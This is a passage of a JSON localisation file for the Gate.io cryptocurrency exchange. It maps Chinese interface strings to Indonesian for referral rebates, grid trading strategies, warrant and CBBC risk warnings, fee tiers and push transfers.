ubah jawaban dan kirim ulang","$0$ 秒后将为你跳转最新 $1$ 页面":"Mengarahkan Anda ke halaman $1$ terbaru dalam $0$ detik","停止交易":"Akhiri","点卡":"Poin","总佣金":"Diperoleh","返佣榜单TOP20":"20 Penghasil Komisi Teratas Gate.io","**年长期稳定运营，行业口碑品牌，安全可靠，注册即可获得手续费优惠!":"Dapat diandalkan. Aman. Sejak tahun 2013. Daftar untuk mendapatkan diskon biaya perdagangan!","我在**年老牌交易所Gate.io安全交易数字货币。用我的链接注册可获得25USTD新手奖励和最高$5,500体验金:":"Lihat Gate.io. Dapatkan {@dollar1} Poin Gate.io dan {@dollar2} USDTest saat Anda mendaftar dengan tautan saya dan melakukan perdagangan:","我在**年老牌交易所Gate.io安全交易数字货币。用我的链接注册可获得$100美元点卡和最高$5,500体验金:":"Lihat Gate.io. Dapatkan {@dollar1} Poin Gate.io dan {@dollar2} USDTest saat Anda mendaftar dengan tautan saya dan melakukan perdagangan: ","共享交易返佣":"Berbagi Rebate","立即邀请好友":"Undang Teman","海报邀请":"Postingan Referral","发送链接邀请":"Undang Teman","注册并交易":"Daftar & Berdagang","二维码邀请":"Kode QR Referral","邀请码ID":"ID Kode Referral","邀请规则":"Aturan Program Referral","被邀请人必须使用专属推荐链接或扫描二维码注册才能享受对应比例返佣，若注册时直接输入邀请人账户ID，邀请人将无法享受返佣；":"Untuk berbagi komisi dengan perujuk, orang yang dirujuk harus mendaftar melalui tautan referral atau kode QR perujuk. Memasukkan id akun perujuk secara langsung saat mendaftar tidak akan memberikan Anda komisi apa pun.","单账户的邀请好友数量没有限制，返佣时间一年；":"Tidak ada batasan berapa banyak akun yang dapat diundang oleh perujuk. Perujuk bisa mendapatkan komisi dari biaya referee trading selama 12 bulan.","好友接受邀请后，针对现货、杠杆进行交易，会产生相应比例的手续费返佣奖励（不包括法币普通用户交易和合约交易）；":"Ketika seorang yang dirujuk melakukan perdagangan di pasar spot, persentase tertentu dari biaya perdagangan yang dihasilkan akan menjadi hadiah komisi.","邀请人跟本人账户IP地址相同的邀请无效，新注册1天内的账号邀请别人无效；":"Referral tidak dianggap memenuhi syarat jika referee dan referrer memiliki IP yang sama atau akun referrer tidak lebih dari 1 hari.","不允许任何用户通过多个账号进行自我邀请行为，一经查实，所有的返佣将会被取消，被邀请账号的手续费折扣也会被取消；":"Gate.io akan mendiskualifikasikan dan membatalkan manfaat referral jika ada pengguna yang diketahui melakukan kecurangan dengan melakukan pendaftaran jumlah besar.","由于市场环境的改变，欺诈风险的存在等原因，Gate.io保留随时对返佣规则做出调整的最终解释权。":"Gate.io berhak untuk pada akhirnya menafsirkan Aturan Program Perujukan dan membuat perubahan sewaktu-waktu.","下载海报":"Unduh Postingan Anda","邀请返佣":"Referensikan Teman Untuk Mendapatkan Penghasilan","邀请统计":"Ringkasan Referral","好友注册时间":"Referee Terdaftar di","好友用户名":"Nama Pengguna Orang yang Dirujuk","规则":"Aturan","返佣比例":"Berbagi Rebate","分享你的链接":"Kirim Undangan","邀请链接":"Tautan Referral","我的邀请统计":"Referral Saya","人":"Orang","总邀请人数":"Total Referee","分享好友":"Undang teman","好友注册并交易":"Pendaftaran & perdagangan teman Anda","好友通过专属推荐链接注册并完成交易":"Teman-teman Anda mendaftar melalui tautan referral Anda dan melakukan perdagangan","获得返佣":"Dapatkan Rabat Komisi","您和好友共享最高**%交易返佣奖励":"Anda dan teman Anda berbagi **% Rabat komisi","返佣金额":"Jumlah Komisi","共享 ** %返佣+折扣":"Referensikan Teman & Dapatkan Komisi hingga -** %","gate.io返佣重磅升级，邀请好友注册并交易，好友会获得手续费折扣奖励，快喊上好友一起来赚币吧！":"Undang teman untuk bergabung dengan Gate.io dan dapatkan rebate dari biaya perdagangan mereka. Mereka mendapatkan $0$50 kembali dan $1$5500 USDTest tepat setelah perdagangan pertama mereka!","查看邀请规则":"Lihat aturan program referral.","如何轻松赚取佣金":"Cara Memulai Penghasilan","邀请好友注册并交易，即刻和好友共享交易返佣奖励":"Mulai menghasilkan dalam 3 langkah mudah:","获取链接":"Dapatkan tautan","注册或登录Gate.io，获取您的专属加密推荐链接&查看返佣率":"Daftar atau Masuk untuk mendapatkan tautan referral kripto Anda dengan tingkat komisi rebate.","邀请好友":"Undang teman","向好友或粉丝分享您的专属推荐链接":"Bagikan tautan referral Anda dengan teman dan pengikut.","赚取返佣":"Mulai menghasilkan","好友每完成一笔交易，双方共享高达**%返佣奖励":"Anda akan berbagi komisi hingga ** % setiap kali mereka menyelesaikan perdagangan.","我的推荐链接":"Tautan Referral Saya","链接备注":"Remark name","返佣时间":"Rebate Pada Komisi","佣金比例设置":"Rasio Komisi Rebate","好友":"Teman-teman","推荐的用户":"Pengguna yang Dirujuk","现在就去发送给您的好友吧":"Kirimkan ke teman Anda sekarang","我的返佣明细":"Detail Rebate Saya","当前存在委托或仓位，持仓模式不可调整":"Ada order atau posisi terbuka. Anda tidak dapat mengatur mode posisi.","持仓模式":"Position mode","单向持仓":"Mode Satu Arah","双向持仓":"Mode Lindung Nilai","持仓模式调整对所有合约统一生效。":"Penyesuaian mode posisi akan berlaku untuk semua kontrak perpetual.","平空":"Close short position","平多":"Close long position","开多":"Open long position","开空":"Open shot position","买入平空":"Tutup Short","卖出平多":"Tutup Long","买入开多":"Buka Long","卖出开空":"Buka Short","杠杆调整后，保证金及强平价格将重新计算，请注意强平风险，调整对双向持仓同时生效。":"Ketika leverage disesuaikan, penyesuaian berlaku untuk posisi di kedua sisi. Margin dan harga likuidasi akan dihitung ulang. Berhati-hatilah!","下单数量不能为0":"Kuantitas order tidak boleh 0","滑动递增的风险限额，调整对双向同时生效。":"Batas Risiko menggunakan mode langkah dan penyesuaian apa pun berlaku untuk posisi kedua sisi.","请输入调整额":"Masukkan jumlah.","下单数量超过可减数量":"Kuantitas order lebih besar dari kuantitas yang dapat dikurangi.","重置筛选条件":"Reset Filter","$0$个月":"$0$ bulan","共有 $0$ 条符合本次筛选要求":"$0$ hasil yang cocok ditemukan","走势图":"Bagan tren","牛熊证开通成功":"CBBC berhasil diaktifkan","立即前往交易":"Berdagang Sekarang","独立访客":"Pengunjung Baru","登录用户":"Pengguna Masuk","VIP用户":"Pengguna VIP","30天新注册用户":"Pengguna Baru Terdaftar","月交易量(按BTC计算）":"Perdagangan Bulanan (nilai BTC)","现货":"Spot","期货":"Futures","新用户现货":"Pengguna Spot baru","新用户期货":"Pengguna Futures baru","流量来源":"Pengunjung baru di Sumber Teratas","来源国家或地区":"Negara atau wilayah teratas","用户浏览器":"Browser Teratas","用户系统":"OS Teratas","月充值量(按BTC计算）":"Setoran Bulanan (nilai BTC)","所有用户充值":"Semua Setoran","新用户充值":"Setoran Baru","推广统计分析":"Analisis Statistik Referral","访客信息":"Pengunjung","以下图表展示内容是模拟数据，仅供展示参考。真实数据请登录后根据自己返佣情况查看。":"Konten yang ditunjukkan pada bagan di bawah ini adalah data simulasi dan hanya untuk referensi. Masuk untuk melihat data sebenarnya sesuai dengan situasi rabat Anda.","近30天Gate.io独立ip访客":"Pengunjung Unik 30 Hari Terakhir Ke Gate.io","近30天Gate.io登陆用户":"Masuk Unik 30 Hari Terakhir Ke Gate.io","近30天Gate.ioVIP用户":"Pengguna VIP Gate.io 30 Hari Terakhir","近30天Gate.io新注册用户":"Pengguna Baru Terdaftar 30 Hari Terakhir Di Gate.io ","Gate.io 注册用户月现货交易量":"Volume Perdagangan Spot 30 Hari dari Orang Yang Anda Rujuk","Gate.io 注册用户月期货交易量":"Volume Perdagangan Futures 30 Hari dari Referee Anda","Gate.io 30天新注册用户月现货交易量":"Volume Perdagangan Spot 30 Hari dari Pengguna yang Anda Undang Selama 30 Hari Terakhir","Gate.io 30天新注册用户月期货交易量":"Volume Perdagangan Futures 30 Hari dari Pengguna Baru yang Anda Undang Selama 30 Hari Terakhir","Gate.io注册用户月充值量":"Volume Setoran 30 Hari Dari Referee","Gate.io新注册用户月充值量":"Volume Setoran 30 Hari Dari Pengguna Baru yang Anda Undang Selama 30 Hari Terakhir","近30天推广数据分析":"Statistik Referral & Promosi Selama 30 Hari Terakhir","模拟数据":"Data Simulasi","当前等级":"Tier Saat Ini","账单":"Tagihan","今日已签到":"Hadir Hari Ini","立即签到":"Hadiri Sekarang","天天来签到":"Kehadiran Harian","签到规则":"Aturan Kehadiran","签到成功":"Hadir","明天继续签到哦!":"Pertahankan!","成长任务":"Tugas Pertumbuhan","VIP升级奖励":"Hadiah Peningkatan VIP","VIP每升一级，即可领取点卡奖励（每级仅限领1次, 最高至VIP10）,跨等级领取时会将之前奖励全部领取":"Ketika level VIP Anda bertambah 1 tingkat, Anda dapat mengklaim hadiah Gate.io. Jika Anda sudah berada beberapa level lebih tinggi, Anda akan menerima semua hadiah tersebut ketika mengklaimnya di sini.","您的历史最高等级":"Level VIP Tertinggi yang Pernah Dicapai","已领取任务奖励":"Hadiah Tugas yang Diklaim","立即体验":"Coba sekarang","理财体验金":"USDTest","我的理财体验金":"USDTest saya","理财体验金可用于参与USDT理财体验金专场活动；不可提现；不计入总资产估值；可叠加使用;":"USDTest dapat digunakan dalam aktivitas khusus HODL & Earn, tidak dapat ditarik, tidak termasuk dalam nilai akun, tetapi dapat dikumpulkan.","累计领取点卡":"Hadiah Poin Gate.io Kumulatif","点卡可抵扣现货和合约手续费；点卡不可转让；":"Poin dapat digunakan untuk membayar biaya perdagangan spot dan futures; Poin tidak dapat di transfer.","您已领取，请等待系统发放":"Anda telah mengklaim. Hadiah Anda sedang dalam perjalanan.","活动任务":"Aktivitas & Tugas","待发放":"Ditangguhkan","第$0$天":"Hari $0$","恭喜获得$0$点卡":"Anda mendapat $0$ Point Gate.io","连续签到$0$的用户,可额外获得点卡奖励;断签需重新从第1天开始签到;每日签到时间以新加坡时间00:00 - 23:59 (UTC+8)计算。":"Pengguna yang telah hadir selama $0$ berturut-turut dapat menerima hadiah Poin Gate.io; ketika catatan kehadiran mereka terganggu, mereka harus memulai dari hari pertama lagi; Untuk \"satu hari\", pukul 00:00 - 23:59 (UTC+8).","您已连续$0$天签到":"Anda telah hadir selama $0$ hari berturut-turut","连续签到满$0$额外获得点卡奖励":"Kehadiran $0$ berturut-turut akan menerima Poin Gate.io.","再连续签到$0$天可额外获得":"Hadiri selama $0$ hari lagi akan menerima","暂无更多产品":"Tidak ada produk lagi","牛熊证交易风险提示":"Peringatan Risiko - Perdagangan CBBC","牛熊证是带有杠杆的金融衍生品，通过投入少量资金即可跟踪相关资产价格表现，可以放大收益或亏损":"CBBC adalah produk terstruktur dengan leverage, yang dapat memperkuat keuntungan maupun kerugian.","牛熊证具有提前收回机制，标的价格触发收回时不可再交易":"CBBC memiliki mekanisme pembelian wajib. Ketika harga aset acuan menyentuh harga beli, perdagangan CBBC dibeli kembali dan perdagangan dihentikan.","牛熊证产品涨跌幅度大，风险高，请务充分了解交易规则，谨慎操作，量力而行":" CBBC adalah produk yang bergejolak dan sangat berisiko. Pahami sepenuhnya aturan dan risiko yang terlibat dan buatlah keputusan investasi Anda dengan hati-hati.","认购证":"Waran Beli","认沽证":"Waran Jual","对冲值":"Delta","引伸波幅":"Volatilitas Tersirat","有效杠杆":"Leverage Efektif","一个“权利”，可以让投资者在指定的日期，用指定的行使价，购买或者沽出相关资产。":"Ini memberikan hak kepada pemegangnya untuk membeli atau menjual sejumlah tertentu aset acuan dengan harga tertentu pada tanggal yang telah ditentukan.","权证账户":"Akun Warrant","权证账户总额限制为$0$":"Batas nilai Akun Warrant adalah $0$","风险提示：您正在进行杠杆交易，请确保您熟知<a href=\"/help/trade/leveraged/16621\">《杠杆交易须知》</a>的内容，合理控制风险。":"Peringatan risiko: Anda memasuki perdagangan margin. Pastikan Anda sepenuhnya memahami aturan dan instruksi<a href=\"/help/trade/leveraged/16621\"> Perdagangan Margin </a>dan menjaga risiko dalam kisaran yang dapat diterima.","风险提示":"Peringatan Risiko","已借":"Dipinjam","预计平仓价":"Est. Harga Likuidasi","风险率":"Tingkat Margin","风险率数值越高，表示借贷资产占总资产比例越低，越不容易发生强制平仓":"Semakin tinggi tingkat margin, semakin rendah rasio pinjaman terhadap total aset dan semakin kecil kemungkinan likuidasi paksa.","平均收益率":"Yield Rate","个策略正在运行中":"Strategi Aktif","单格基础买卖数量":"Kuantitas Mata Uang Dasar beli/jual per grid","按数量":"per quantity","按比例":"Pro rata","递增":"increasing","单格递增":"Increment per grid","策略触发价格":"Trigger price of the strategy","数量递增":"Quantity incrementg","单格递增幅度":"Step per grid","暂未触发":"Belum terpicu.","触发价必须在网格价格区间":"Harga pemicu harus lebih kecil dari harga terakhir","触发价必须大于最新价":"Harga pemicu harus lebih besar dari harga terbaru","触发价必须小于最新价":"Harga pemicu harus lebih kecil dari harga terakhir","当最新价大于等于触发价时才触发网格策略":"Strategi akan dipicu ketika harga terakhir lebih kecil dari atau sama dengan harga pemicu.","当最新价小于等于触发价时才触发网格策略":"Strategi akan dipicu ketika harga terakhir lebih kecil dari atau sama dengan harga pemicu.","创建策略成功":"Berhasil","成交一买一卖的收益，对于启用base的，如果卖出的是用户投入的base，则收益是(卖出成交价-入场价) * 数量":"Keuntungan didapat setelah selesai satu siklus masuk dan keluar.Jika strategi dimulai dengan investasi dasar lama milik pengguna, harga masuk adalah harga pasar mata uang dasar pada saat strategi dimulai.","网格收益+浮动盈亏":"Penghasilan grid+PnL tidak direalisasi","(最新价-持仓均价)*策略持有base量":"(Harga terbaru-harga posisi rata-rata) * jumlah dasar kepemilikan strategi","持仓均价与标记价格相差比例跌破自动止损比例时触发止损，将市价平仓，终止策略":"Ketika posisi Anda kehilangan nilai dan % selisih antara harga masuk rata-rata dan harga estimasi nilai mark lebih besar dari rasio stop-loss, posisi akan ditutup pada harga pasar dan strategi berakhir. ","止损价必须小于触发价":"Harga stop-loss harus lebih rendah dari harga pemicu","请填入数量":"Masukkan jumlah ","撤单后策略自动终止，剩余资金将返还现货账户，需自行前往手动止损":"Ketika order terbuka dibatalkan, strategi akan berakhir secara otomatis. Aset yang tersisa akan kembali ke akun spot. Anda sendiri yang harus menghentikan kerugian. ","排行榜设置":"Pengaturan Papan Peringkat","排行榜展示":"Tampilkan di Papan Peringkat","如果开启，你的账户将会在排行榜上进行展示":"Jika diaktifkan, akun Anda akan ditampilkan di papan Peringkat. ","显示昵称":"Menampilkan nama panggilan","币圈大神排行榜":"Leaderboard of the Top Traders","与众多交易者交流学习，站在大咖的肩膀上看数字货币世界":"Bergabung dengan komunitas trader teratas, bagikan pendapat Anda, dan dapatkan inspirasi.","智能量化":"Quant Pintar","策略排行榜":"Strategies  Rankings","用户排行榜":"Peringkat Pengguna","近$0$天":"$0$ Hari Terakhir","近$0$天收益率":"ROI $0$ Hari Terakhir","近$0$天收益额":"Penghasilan $0$ Hari Terakhir","近$0$天交易量":"Volume $0$ Hari Terakhir","近$0$天收益":"Yield  of past $0$ days","账户市值":"Nilai","option.value":"Nilai","创建以来收益":"ROI sejak dibuat","按收益额":"Berdasarkan Penghasilan","按交易量":"Berdasarkan Volume","合约USDT网格":"Perpetual contract  USDT grids","合约BTC结算网格":"Perpetual contract  (BTC margined)  grids","MACD策略":"Strategi MACD","双均线-RSI":"Dual Average  -RSI","自定义指标策略":"Strategi indikator yang dikustomisasi","MACD-RSI策略":"Strategi MACD-RSI","量化交易天数":"Perdagangan Quant Hari","收益率":"% Pengembalian","七日年化收益率":"Hasil Tahunan dalam 7 Hari","七日年化":"Hasil 7 Hari","如果开启，你的昵称可能会在排行榜上进行展示":"Jika diaktifkan, nama panggilan Anda akan ditampilkan di papan Peringkat","你的公开匿名的名字是:":"Nama panggilan anonim yang akan ditampilkan adalah","未触发":"Tidak dipicu","你当前公开的姓名是:":"Nama publik Anda saat ini adalah","到期结算本金和收益为$0$或$1$":"Dana pokok dan hasil dibayar dalam $0$ atau $1$","$0$理财":"Invest in $0$","挂钩参考价":"Harga Referensi Terkait","申购截止时间":"Batas Waktu Berlangganan","交割日":"Tanggal Pembayaran","回款金额":"Jumlah Ganti Rugi","本产品为非保本理财产品，市场波动可能导致本金损失，请谨慎投资":"Dana pokok dari produk investasi tidak dilindungi. Mohon berhati-hati saat berinvestasi.","投资份额":"Jumlah Investasi","回款预测":"Prediksi Ganti Rugi","当前结算价":"Harga Pembayaran Saat Ini","挂钩价格":"Harga Tertaut","到期收益率":"ROI At Expiry Time","持币天数":"Holding days","回款结算规则":"Aturan Ganti Rugi","实际挂钩价格以募集结束后结算为准，募集期间仅供参考":"Harga terkait yang berlaku akan tunduk pada pembayaran pada penutupan. Harga yang ditampilkan selama periode penggalangan dana hanya untuk referensi Anda.","产品购买后可在我的持币页面进行查看，到期结束后回款会自动发放至现货账户":"Anda akan dapat melihat produk yang dibeli di halaman Holding Saya. Ganti rugi akan dimasukkan ke akun spot Anda secara otomatis.","如果结算价小于等于挂钩价，到期后结算$0$，结算数量=投资金额/挂钩价*(1+天数*年化收益率/365）":"Jika harga pembayaran ≤ harga terkait, produk akan dibayar dalam $0$. Jumlah pembayaran = Modal Investasi/Harga Terkait *(1 + Jumlah hari*APY/365)","如果结算价大于挂钩价，到期后结算USDT，结算数量=投资金额*(1+天数*年化收益率/365）":"Jika harga pembayaran > harga terkait, produk akan dibayar dalam USDT. Jumlah pembayaran = Modal Investasi *(1 + Jumlah hari*APY/365)","如果结算价小于挂钩价，到期后结算$0$；结算数量=投资金额*(1+天数*年化收益率/365）":"Jika harga pembayaran < harga terkait, produk akan dibayar dalam $0$. Jumlah pembayaran = Modal Investasi* (1+ Jumlah hari*APY/365)","如果结算价大于等于挂钩价，到期后结算USDT；结算数量=投资金额*挂钩价*(1+天数*年化收益率/365）":"Jika harga pembayaran ≥ harga terkait, produk akan dibayar dalam USDT. Jumlah pembayaran = Modal Investasi*Harga Tertaut *(1 + Jumlah hari*APY/365)","RSI周期":"Periode RSI","RSI阈值":"Ambang Batas RSI","最新更新时间：":"Last updated on:","2020年，":"2020，","牛熊证":"CBBC","法币":"Fiat","持仓日":"Holding date","收益来源":"Sumber Pendapatan","金融":"Pinjamkan","立即分享":"Bagikan Sekarang","是动态最多的一天":"Anda adalah yang paling aktif","您一共发布了$0$条动态":"Anda memposting total $0$ poster","一定有什么重要的事情":"Pasti ada yang spesial pada tanggal itu","等待结算":"Pelunasan yang tertunda","开通权证交易":"Aktifkan Perdagangan Waran","权证(窝轮)是英文warrant的谐音, 也叫认股证,是一种权利,可以让投资者在指定日期用指定的行使价购买或者沽出相关资产":"Waran menunjukkan hak untuk membeli atau menjual aset acuan tertentu pada harga aktual dan pada tanggal tertentu.","在到期前可以根据市场上自由买卖权证":"Waran dapat diperdagangkan secara bebas sebelum tanggal kedaluwarsa.","只能在权证到期时卖出所持有持有的权证":"Waran hanya dapat dijual pada tanggal kedaluwarsa.","权证看涨购买认购证,看跌购买认沽证, 权证的价格一般由发行商厘定:":"Jika Anda berada dalam posisi bullish pada pergerakan harga aset acuan, beli waran pembelian; jika Anda berada dalam posisi bearish, beli waran penjualan. Secara umum harga waran ditentukan oleh penerbit.","定价只跟踪标的资产价格":"Harga waran hanya terkait dengan harga aset acuan","定价除了标的资产价格外,还会综合行使价,时间价值,引伸波幅等其他因素":"Selain harga aset acuan, penetapan harga waran juga mempertimbangkan berbagai faktor lain, seperti harga aktual, nilai waktu, dan volatilitas tersirat.","投资者持有权证, 当标的资产市场趋势相反时:":"Ketika pergerakan aset acuan bertentangan dengan prediksi investor waran,","类似牛熊证,有被强制收回的风险":"waran mungkin wajib dibeli kembali, seperti CBBC","权证价值可能归零,但不会被强制收回,投资者可以等待市场反转时选择卖出":"nilai waran bisa menjadi nol. Tapi tidak akan dibeli kembali. Investor dapat menjualnya ketika pasar berbalik.","权证到期后,系统会根据结算价和行使价以及兑换比率,计算权证的结算额,进行自动结算":"Ketika waran kedaluwarsa, nilai pembayaran akan dihitung berdasarkan harga pembayaran, harga aktual, dan rasio kepemilikan.","采用\"现金结算\", 目前使用USDT作为结算币种":"Pembayaran dilakukan secara \"tunai\". USDT digunakan sebagai mata uang pembayaran.","使用标的资产进行结算":"Pembayaran akan dilakukan dalam aset acuan","已签":"Hadir","签到":"Hadir","左右拖动":"Seret ke Kiri dan Kanan","全部终端":"Semua Perangkat","当前终端":"Perangkat Ini","退出全部终端账户APP/PC/WAP":"Exit all terminal accounts APP/PC/WAP","退出当前网页账户":"Exit the current web account","前复权":"Disesuaikan Mundur","后复权":"Disesuaikan Maju","不复权":"tidak ada","自动止损比例必须小于等于1/杠杆":"Rasio stop-loss otomatis harus kurang dari atau sama dengan 1/leverage","运用MACD与RSI指标组合，有效预估未来市场趋势，更准确把握交易时机":"Menggunakan MACD yang dikombinasikan dengan RSI untuk secara efektif membuat tren pasar dan mengidentifikasi peluang perdagangan.","运用双均线与RSI指标组合，有效预估未来市场趋势，更准确把握交易时机":"Gunakan double moving average yang dikombinasikan dengan RSI untuk secara efektif membuat tren pasar dan mengidentifikasi peluang perdagangan.","请输入RSI周期":"Masukkan Periode RSI","请输入RSI阈值":"Masukkan Ambang Batas RSI","自动止盈价格需＞上限价格":"Harga Take-Profit harus > harga batas atas","自动止损价格需＜下限价格":"Harga stop-loss harus < harga batas bawah","历史累计收益":"Total Hasil Strategi Tertutup","当前网格收益":"Penghasilan Grid Saat Ini","当前总收益":"Total Hasil Strategi Aktif","今日收益":"Total Hasil Hari Ini","囤币模式":"Mode HODL","终止条件":"Kondisi Pengakhiran","止盈价":"Preço Take-Profit","止损价":"Stop-loss price","上涨":"Naik","下跌":"Jatuh","突破上限":"Menembus Batas Yang Lebih Tinggi","突破下限":"Menembus Di Bawah Batas Bawah","止盈":"Take-Profit","止损":"Stop-Loss","$0$止盈":"$0$ Take-Profit","$0$止损":"$0$ Stop-Loss","启用后,策略将在最新价突破网格上限价格时自动终止":"Setelah diaktifkan, strategi akan berhenti secara otomatis saat harga terakhir menembus di atas batas harga yang lebih tinggi.","启用后,策略将在最新价突破网格下限价格时自动终止，不会卖出所持币种":"Setelah diaktifkan, strategi akan otomatis dihentikan tanpa menjual kepemilikan token ketika harga terakhir menembus batas harga yang lebih rendah.","资金概况":"Ringkasan aset","止损价需小于下限价格，币价跌破止损价时触发止损，所持币将全部卖出":"Harga stop-loss harus berada di bawah harga batas bawah. Stop-loss akan dipicu jika harga turun hingga di bawah harga stop-loss dan menjual semua token holding.","止盈价高于上限价格，币价涨破止盈价时触发止盈，网格订单将自动结束":"Harga take-profit lebih tinggi dari harga batas atas. Take-profit akan dipicu ketika harga menembus harga take-profit dan strategi akan berakhir.","终止时卖出所持$0$":"Jual $0$ ketika berakhir","开启后，该策略终止时将以市价卖出所持有的$0$":"Setelah diaktifkan, strategi akan menjual $0$ pada harga pasar ketika strategi berakhir","系统根据输入的最低最高价，自动计算可以使用的最大杠杆":"Hitung otomatis leverage maksimum yang tersedia berdasarkan harga terendah dan tertinggi yang dimasukkan.","结算选项":"Opsi pembayaran","开启后，该策略网格收益将实施兑换为$0$，浮动收益及总收益将以$1$计结":"Setelah diaktifkan, strategi akan menukar penghasilan dengan $0$. PnL tidak terealisasi dan total PnL akan dibayar dalam $1$","由平仓价格和仓位的开仓均价计算得出，开仓均价随仓位交易实时变动":"Dihitung berdasarkan harga masuk dan keluar. Harga masuk mungkin berubah karena posisi meningkat atau menurun","当前最大支持$0$":"Leverage maksimum yang didukung $0$","当用户总投资额的损失达到此比例时,策略会执行平仓退出":"ketika total kerugian investasi mencapai rasio total investasi, strategi akan menutup posisi dan keluar.","如何设置资金密码？":"Bagaimana cara mengatur kata sandi dana?","将自动退出当前账号":"Secara otomatis keluar dari akun saat ini","持仓中":"Holding","已回款":"Penggantian Kerugian pada Investasi","结算中":"Pembayaran","年化收益率随市场实时变动，请以实际买入成交的收益率为准":" APR diperbarui secara langsung sesuai dengan harga pasar. Periksa lagi setelah proses berlangganan berhasil.","公开账户市值":"Tampilkan Nilai Akun","如果开启，你的账户市值可能会在排行榜上进行展示":"Setelah diaktifkan, nilai akun Anda akan ditampilkan di papan Peringkat publik.","创建以来收益额":"Earnings since creation","最优策略排名":"Peringkat Strategi Terbaik","距上一名":"Jarak ke peringkat yang lebih tinggi","量化收益排名":"Peringkat Penghasilan Kuant","收益额排名":"Peringkat berdasarkan Penghasilan","登录账户查看您的排名情况":"Masuk dan lihat peringkat Anda","按盘口贡献":"Berdasarkan Kontribusi Maker","最大日收益率":"% Pengembalian Harian Maks","最大日亏损率":"% Kerugian Harian Maks","深度":"Kedalaman","持仓期限(天)":"Hari Holding","总计":"total","购买上限$0$份":"Batas atas adalah $0$ bagian","可购买$0$份":"tersedia untuk beli $0$ saham","1份≈$0$USDT":"1 bagian ≈ $0$USDT","1份=$0$ $1$":"1 bagian = $0$$1$","投资金额随市场实时折算得出，请以实际买入成交为准":" Modal investasi dihitung berdasarkan harga pasar langsung, yang mungkin berbeda dengan jumlah investasi terakhir.","待确认":"Akan dikonfirmasi","跟随":"Salin Perdagangan","近期上线，敬请期待":"Akan Datang","详情页":"Lihat Detail","当市场最新价小于等于触发价格后，网格才会开始运行；触发价配置需小于最新价，且在网格区间的最低价和最高价之间":"Strategi grid hanya akan berjalan ketika harga terakhir tidak lebih besar dari harga pemicu.  Harga pemicu harus berada di bawah harga terakhir dan dalam kisaran harga terendah dan tertinggi.","当市场最新价大于等于触发价格后，网格才会开始运行；触发价配置需大于最新价，且在网格区间的最低价和最高价之间":"Strategi grid hanya akan berjalan ketika harga terakhir tidak kurang dari harga pemicu.  Harga pemicu harus berada di atas harga terakhir dan dalam kisaran harga terendah dan tertinggi.","囤币总量":"Total yang ditukar","开启后，该策略网格收益将实时兑换为$0$":"Setelah diaktifkan, penghasilan dari strategi grid ini akan ditukar dengan $0$ secara real time","囤币记录":"Riwayat Penukaran Berulang","囤币均价":"Average price","无限制":"tak terbatas","支付限制":"Pembatasan pembayaran","最低$0$":"Terendah $0$","阶梯费率":"tarif berjenjang","点卡抵扣":"Pemotongan Poin","合约阶梯费率与合约点卡抵扣并存，挂单费率采用统一阶梯费率，吃单费率用户可根据需要自由选择":"Tarif berjenjang futures berdampingan dengan pengurangan poin futures. Mode tarif taker secara otomatis bergantung pada saldo poin di Akun Futures Anda, sedangkan tarif maker akan tetap berada pada tarif berjenjang.","若合约账户内有点卡，合约吃单将继续使用 0.075%费率（使用点卡，综合吃单费率最低降至 0.04%）":"Jika saldo POIN > 0 di Akun Futures Anda, tarif taker akan menjadi 0,075% dan tarif terendah taker akan dikurangi menjadi 0,04% dengan pengurangan poin.","若合约账户内没有点卡，合约挂单将根据 VIP等级享受阶梯费率，现货和合约 VIP等级为同一套方案，等级同享":" Jika saldo POIN = 0 di Akun Futures Anda, tarif taker akan secara otomatis menikmati tarif berjenjang sesuai dengan level VIP akun. Level VIP spot dan futures adalah skema yang sama dan levelnya dibagi bersama.","月交易量= 现货月交易量+合约月交易量*40%":"Volume perdagangan 30h = volume perdagangan spot bulanan + volume perdagangan kontrak bulanan * 40%","合约阶梯费率上线后，点卡仍可使用，但点卡抵扣与合约阶梯手续费两者互斥，不可叠加":"Setelah tarif berjenjang futures berlaku online, poin masih bisa digunakan, tetapi pengurangan poin dan biaya berjenjang futures tidak saling mempengaruhi dan tidak bisa tumpang-tindih","专业等级（VIP 11及以上），将不再产生邀请人返佣":"Level profesional (VIP 11 ke atas) tidak akan menghasilkan rabat pengundang lagi","挂单（Maker）：挂单指的是以指定价格下单，未立即与订单簿中其他订单成交，而是进入订单列表，等待交易对手单的行为":"Maker: Maker merujuk pada order yang dimulai untuk membuat order book, menunggu pengisian yang cocok","吃单（Taker）：吃单指的是以指定的价格（同时订单簿中存在相同价格）下单，并立即与订单簿中的其他订单成交的行为":"Taker: Taker merujuk pada order dengan harga order yang cocok dalam order book dan dapat segera diisi.","创建中":"Membuat","撤销中":"Membatalkan","已接收":"Diterima","拒绝中":"Menolak","Push交易":"Transaksi Push","Push转让":"Push Transfer","创建Push":"Buat Push","报价不能为空":"Penawaran (Total Pembayaran) tidak boleh kosong","报价不能为0":"Penawaran (Total Pembayaran) tidak boleh nol.","注意":"Harap diperhatikan","当前划转价格高于最新价%s，请确认。":"Harga transfer lebih tinggi %s dari harga terakhir. Periksa kembali","当前划转价格低于最新价%s，请确认。":"Harga transfer %s lebih rendah dari harga terakhir. Periksa kembali","折合单价":"Harga Satuan Dikonversi","报价（对方应付资金）":"Quote (Total payment)","转让币种":"Mata Uang Transfer","接收币种":"Mata Uang Diterima","3、对方确认后可以在“我的转让”中查询详情，%s1 扣除转给对方，您可以收到对应的 %s2 。":"3.Once accepted by your counterparty, you can head over to “My Transfers” to view details. Your %s1 will be credited to your counterparty, and his/her %s2 will be credited to you.","4、如果对方拒绝接受或您撤销，冻结的资金会退回的您的账户。":"4.If rejected by your counterparty or canceled by you, the asset locked in the push transaction will return to your balance.","4、如果对方拒绝接受或您撤销，冻结的资金会退回到您的账户。":"4. Jika pihak lain menolak untuk menerima atau Anda menarik, dana yang dibekukan akan dikembalikan ke akun Anda.","转让币种最新价":"Harga Mata Uang Transfer Terakhir","单价为":"Harga Satuan adalah","当前单价高于最新价%s，请确认。":"Harga satuan %s lebih tinggi dari harga terakhir. Periksa kembali","当前单价低于最新价%s，请确认。":"Harga satuan %s lebih rendah dari harga terakhir. Periksa kembali","确认拒绝后，该push交易将被关闭。":"Setelah ditolak, transaksi push akan ditutup.","最大可转让":"Maximum transferable","超过最大可转数量":"Melebihi jumlah maksimum yang tersedia untuk ditransfer","转让币种价格为0，不支持交易":"Transaksi tidak valid: harga untuk transaksi ini adalah 0.","接收币种价格为0，不支持交易":"Transaksi tidak valid: harga adalah 0.","转让数量和报价不能都为0":"Jumlah transfer atau pembayaran yang akan diterima tidak boleh 